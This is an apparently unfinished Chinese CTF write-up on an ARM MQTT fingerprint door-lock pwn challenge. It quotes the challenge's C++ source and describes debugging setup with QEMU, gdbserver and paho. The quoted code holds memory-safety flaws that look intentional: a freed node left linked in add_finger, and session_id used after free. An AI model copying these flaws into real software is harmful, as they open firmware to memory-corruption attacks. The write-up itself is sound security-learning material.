这几段代码分别实现了指纹的添加、修改、删除和比对。add_finger 会新建一个指纹节点,挂到链表末尾,并用 edit_finger 把字符串格式的指纹数据转成 20 个整数存进去;edit_finger 负责把传入的字符串指纹解析后写入指定节点;remove_finger 则按 id 查找并移除链表中的指纹节点;check_finger 用于比对指纹,会把输入字符串转成数组后和已有指纹做相似度计算,相似度大于等于 90% 就算匹配成功。
bool mqtt_lock::add_finger(char*finger_str) {
    struct fingers *new_finger = (struct fingers*)malloc(sizeof(struct fingers));
    if (new_finger == NULL) {
        log("Error allocating memory!\n");
        return false;
    }
    new_finger->finger_id = max_finger_id++;
    new_finger->next = NULL;
    new_finger->retry_count = 0;

    if (finger_list == NULL)
    {
        finger_list = new_finger;
    } else {
        fingers *cur_finger = finger_list;
        while (cur_finger->next != NULL) {
            cur_finger = cur_finger->next;
        }
        cur_finger->next = new_finger;
    }
    if ( edit_finger(new_finger,finger_str)){
        return true;
    }
    else {
        free(new_finger);
        return false;
    }
}

bool mqtt_lock::edit_finger(fingers* cur_finger,char *finger_str)
{
    unsigned int *format_finger = change_finger_format(finger_str);
    if (!format_finger) {
        return false;
    }
    for (int i = 0; i < 20; i++) {
        cur_finger->finger[i] = format_finger[i];
    }
    free(format_finger);
    return true;
}

bool mqtt_lock::remove_finger(unsigned int finger_id) {
    if (finger_list == NULL) {
        return false;
    }
    if (finger_list->finger_id == finger_id) {
        if (finger_list->next == NULL) {
            return false;
        }
        struct fingers *temp = finger_list;
        finger_list = finger_list->next;
        free(temp);
        return true;
    }
    struct fingers *cur_finger = finger_list;
    while (cur_finger->next != NULL) {
        if (cur_finger->next->finger_id == finger_id) {
            struct fingers *temp = cur_finger->next;
            cur_finger->next = cur_finger->next->next;
            free(temp);
            return true;
        }
        cur_finger = cur_finger->next;
    }
    return false;
}

bool mqtt_lock::check_finger(fingers* finger,char* finger_str) {
    unsigned int *format_finger = change_finger_format(finger_str);
    if (!format_finger) {
        return false;
    }
    // check finger
    // 对每一个finger计算相似度,相似度达到90%以上认为匹配成功
    // 计算相似度的方法为对于20个整数中的每一个整数,统计与之相应位置的指纹小的数除以大的数之后的数,对这些数进行加权平均值,如果大于0.9则认为匹配成功
    float similarity = 0;
    for (int i = 0; i < 20; i++) {
        if (finger->finger[i] > format_finger[i]) {
            similarity += (float)format_finger[i]/(float)finger->finger[i];
        } else {
            similarity += (float)finger->finger[i]/(float)format_finger[i];
        }
    }
    similarity /= 20.0;
    similarity*=100.0;

    free(format_finger);
    log("finger_id: %d,finger similarity:%%%.9f\n",finger->finger_id,similarity);
    return similarity >= 90.0;
}
这三段代码分别实现了日志的写入、下载和清空。log 函数会把格式化后的字符串写入日志文件,download_log 会把日志内容一行行读取并通过 MQTT 发送出去,最后发一个 EOF 标记;clear_log 则是关闭并重新以写入模式打开日志文件,相当于清空内容,并通知远端“logger cleared”。
bool mqtt_lock::log(const char *fmt,...) {
	va_list va;
	char *s;
	size_t len;
    if (!logger) {
        return false;
    }
	len = strlen(fmt) + 500;
	s = (char*)malloc(len*sizeof(char));
    if(!s){
        return false;
    }
    va_start(va, fmt);
    vsnprintf(s, len, fmt, va);
    va_end(va);
	s[len-1] = '\0'; /* Ensure string is null terminated. */
    fwrite(s, sizeof(char), strlen(s), logger);
	free(s);
    fflush(logger);
    return true;
}

bool mqtt_lock::download_log() {
    FILE *read_log_file = fopen(log_file, "r");
    if (read_log_file == NULL) {
        log("Error opening file!\n");
        return false;
    }
    char line[512];
    while (fgets(line, sizeof(line), read_log_file)) {
        publish(NULL, "logfile", strlen(line), line);
    }
    publish(NULL, "logfile",4,"\nEOF");
    fclose(read_log_file);
    return true;
}

bool mqtt_lock::clear_log() {
    fclose(logger);
    logger = fopen(log_file, "w+");
    if (logger == NULL) {
        log("Error opening file!\n");
        return false;
    }
    publish(NULL,"logfile",15,"logger cleared\n");
    return true;
}
on_message 是门锁系统的消息分发和业务处理核心。它会根据 MQTT 消息的 topic 不同,分别处理认证、指纹管理、日志管理和指纹登录等功能:
收到 "auth_token" 时,校验并保存新的 token,订阅对应的认证通道,并提示用户“请录入指纹”。
收到 "manager" 时,解析 JSON 指令,根据 request 字段分别支持添加、修改、删除指纹,以及开锁、关锁等操作,所有操作都需要 session_id 匹配,保证只有已登录用户能操作。
收到 "logger" 时,只有认证通过后才能下载或清空日志。
收到以 auth_token 命名的 topic 时,尝试用 payload 里的指纹数据和本地指纹库比对,比对成功就生成 session_id 并返回,失败则提示登录失败。
所以我们一开始的逻辑就是,先随便订阅一个token,发送我们的指纹信息之后会去对比,对比成功会去拿到一个session_id,得到session_id之后我们才有机会会去进行增删改查的操作
void mqtt_lock::on_message(const struct mosquitto_message *message)
{

	if(!strcmp(message->topic, "auth_token")){
		if (auth_token) {
            unsubscribe(NULL, auth_token);
            // log("close subncribe:%s\n",auth_token);
            free(auth_token);
        }
        auth_token = (char*)malloc(0x11);
        char * payload = (char*)message->payload;
        for (int i = 0; i<0x10;i++) {
            if ((payload[i] <= '9' && payload[i] >= '0') || (payload[i] <= 'Z' && payload[i] >= 'A') || (payload[i] <= 'z' && payload[i] >= 'a')) {
                auth_token[i] = payload[i];
            } else {
                log("auth_token error: token must be num or letter\n");
                free(auth_token);
                auth_token = NULL;
                return;
            }
        }
        auth_token[0x10] = 0;
        log("auth_token:%s\n",auth_token);
        char re_auth_token[20];
        snprintf(re_auth_token, 20, "re_%s", auth_token);

        subscribe(NULL, auth_token);

        publish(NULL, re_auth_token, 11, "finger tap\n");
        // log("open subncribe:%s\n",auth_token);

        return;

	}
    else if(!strcmp(message->topic, "manager")) {
        /*
        {
            "session": "a1b2c3d4e5",
            "request": "add_finger",
            "req_args": [
                "john_doe",
                "password123",
            ]
        }*/
        // add_finger edit_finger remove_finger lock_door unlock_door
        char *payload = (char*)message->payload;
        char *session = nullptr;
        char *request = nullptr;
        char *req_args[2] = {nullptr, nullptr};
        bool paese_res = parse_json(payload, &session, &request, req_args);
        if (!paese_res) {
            log("json parse error\n");
            return;
        }
        if (!session_id || strcmp(session,session_id)) {
            log("session id mismatch\n");
            goto END;
        }
        char output[1024];
        if (!strcmp(request,"add_finger")) {
            if (req_args[0] && req_args[0][0]== '[' && req_args[0][strlen(req_args[0])-1] == ']') {
                if (add_finger(req_args[0])) {
                    snprintf(output,1024,"new finger id:%d\n",max_finger_id-1);
                    publish(NULL,session_id,strlen(output),output);
                    goto END;
                }
            }
            snprintf(output,1024,"add finger failed\n");
            publish(NULL,session_id,strlen(output),output);
            goto END;
        }
        else if (!strcmp(request,"edit_finger")) {
            if(!req_args[0] || !req_args[1]) {
                publish(NULL,session_id,19,"edit finger failed\n");
                goto END;
            }
            if (req_args[1][0] != '[' || req_args[1][strlen(req_args[1])-1] != ']') {
                publish(NULL,session_id,19,"edit finger failed\n");
                goto END;
            }
            unsigned int finger_id = atoi(req_args[0]);
            for (fingers * finger = finger_list; finger != NULL; finger = finger->next) {
                if (finger->finger_id == finger_id) {
                    if (edit_finger(finger,req_args[1])) {
                        snprintf(output,1024,"changed finger id:%d\n",finger_id);
                        publish(NULL,session_id,strlen(output),output);
                        goto END;
                    } else {
                        publish(NULL,session_id,19,"edit finger failed\n");
                        goto END;
                    }
                }
            }
            publish(NULL,session_id,19,"edit finger failed\n");
            goto END;
        }
        else if (!strcmp(request,"remove_finger")) {
            if (!req_args[0]) {
                publish(NULL,session_id,21,"remove finger failed\n");
                goto END;
            }
            unsigned int finger_id = atoi(req_args[0]);
            if (remove_finger(finger_id)) {
                snprintf(output,1024,"removed finger id:%d\n",finger_id);
                publish(NULL,session_id,strlen(output),output);
                goto END;
            }
            else {
                publish(NULL,session_id,21,"remove finger failed\n");
                goto END;
            }
        }
        else if (!strcmp(request,"lock_door")) {
            if (lock_door()) {
                publish(NULL,session_id,18,"lock door success\n");
                goto END;
            } else {
                publish(NULL,session_id,17,"lock door failed\n");
                goto END;
            }
        }
        else if (!strcmp(request,"unlock_door")) {
            if (unlock_door()) {
                publish(NULL,session_id,20,"unlock door success\n");
                goto END;
            } else {
                publish(NULL,session_id,19,"unlock door failed\n");
                goto END;
            }
        }
        END:
        if(session) free(session);
        if(request) free(request);
        if(req_args[0]) free(req_args[0]);
        if(req_args[1]) free(req_args[1]);
        return;
    }
    else if(!strcmp(message->topic, "logger")) {
        char * payload = (char*)message->payload;
        if (!auth_token){
            publish(NULL, "logfile", 15, "not authorized\n");
            return;
        }
        if (!strcmp(payload,"download")) {
            download_log();
        }
        else if (!strcmp(payload,"clear")) {
            clear_log();
        }
    }
    else if(auth_token && !strcmp(message->topic, auth_token)) {
        char * payload = (char*)message->payload;
        char re_auth_token[20];
        snprintf(re_auth_token, 20, "re_%s", auth_token);
        fingers* cur_finger = finger_list;
        while (cur_finger != NULL) {
            if (check_finger(cur_finger,payload)) {
                if (session_id) {
                    free(session_id);
                    unsubscribe(NULL, session_id);
                }
                session_id = (char*)malloc(0x11);
                for (int i = 0; i<0x10;i++) {
                    session_id[i] = session_nums[(rand()%62)];
                }
                session_id[0x10] = 0;
                char output_session[0x30];
                snprintf(output_session, 0x30, "login successed. session_id: %s\n", session_id);
                publish(NULL, re_auth_token, strlen(output_session), output_session);
                return;
            }
            cur_finger = cur_finger->next;
        }
        publish(NULL, re_auth_token, 13, "login failed\n");
    }
}
如何连接?
显然,这不是一个nc连接的题目(有点废话了)
首先我们要做的就是把设备的证书取出来,在 /etc/mosquitto/certs,然后用 Python paho 连接设备。
如何调试
由于本题是arm架构,所以首先要准备一个arm架构的gdbserver,直接从FirmAE里面找gdbserver,开一个http服务传上去就行
(pwnm) alpha@MSI:~/tools/FirmAE$ cd binaries/
(pwnm) alpha@MSI:~/tools/FirmAE/binaries$ ls
busybox.armel   console.armel   gdb.armel   gdbserver.armel   libnvram.so.armel   libnvram_ioctl.so.armel   strace.armel   vmlinux.armel     vmlinux.mipsel.2
busybox.mipseb  console.mipseb  gdb.mipseb  gdbserver.mipseb  libnvram.so.mipseb  libnvram_ioctl.so.mipseb  strace.mipseb  vmlinux.mipseb.2  vmlinux.mipsel.4
busybox.mipsel  console.mipsel  gdb.mipsel  gdbserver.mipsel  libnvram.so.mipsel  libnvram_ioctl.so.mipsel  strace.mipsel  vmlinux.mipseb.4  zImage.armel
(pwnm) alpha@MSI:~/tools/FirmAE/binaries$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
修改启动脚本
这里我们要把启动脚本修改成如下代码
qemu-system-arm -m 512 -M virt,highmem=off \
	-kernel zImage \
        -initrd rootfs.cpio \
	-net nic \
	-net user,hostfwd=tcp::8883-:8883 \
	-nographic \
	-monitor null \
	-s
增添一个端口映射,这里我选择是1234,用于连接gdbserver,这个端口可以随意选择
wget http://172.23.34.34:8000/gdbserver.armel
mv gdbserver.armel /bin/gdbserver
chmod +x /bin/gdbserver
待续